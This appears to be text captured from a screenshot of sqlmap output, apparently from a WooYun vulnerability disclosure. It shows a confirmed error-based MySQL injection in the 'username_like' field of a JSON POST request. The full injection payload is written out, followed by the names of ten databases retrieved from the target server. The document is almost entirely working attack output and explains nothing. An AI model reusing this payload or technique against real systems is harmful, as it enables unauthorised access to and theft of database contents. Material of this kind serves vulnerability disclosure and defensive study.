 管理员: C:\Windows\system32\cmd.exe
ique tests as there is at least one other (potential) technique found
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the oth
ers (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 40 HTTP(s) re
quests:
---
Parameter: #1* ((custom) POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: {"area_equals":"","city_equals":"","title_equals":"","username_like
":"' AND (SELECT 3255 FROM(SELECT COUNT(*),CONCAT(0x71707a7871,(SELECT (ELT(3255
=3255,1))),0x717a787171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SET
S GROUP BY x)a) AND 'rNlG'='rNlG","phonenum_equals":"","enabled_equals":null}
---
[14:22:37] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[14:22:37] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[14:22:37] [INFO] fetching database names
[14:22:37] [INFO] the SQL query used returns 10 entries
[14:22:37] [INFO] starting 10 threads
[14:22:38] [INFO] retrieved: mysql
[14:22:38] [INFO] retrieved: test
[14:22:38] [INFO] retrieved: oms_dev
[14:22:38] [INFO] retrieved: mlm_dev
[14:22:38] [INFO] retrieved: information_schema
[14:22:38] [INFO] retrieved: crm_dev
[14:22:38] [INFO] retrieved: pms_dev
[14:22:38] [INFO] retrieved: yqc
[14:22:38] [INFO] retrieved: yqc_test
[14:22:38] [INFO] retrieved: yqc_initdata
available databases [10]:
[*] crm_dev
[*] information_schema
[*] mlm_dev
[*] mysql
[*] oms_dev
[*] pms_dev
[*] test
[*] yqc
[*] yqc_initdata
[*] yqc_test
www.wooyun.org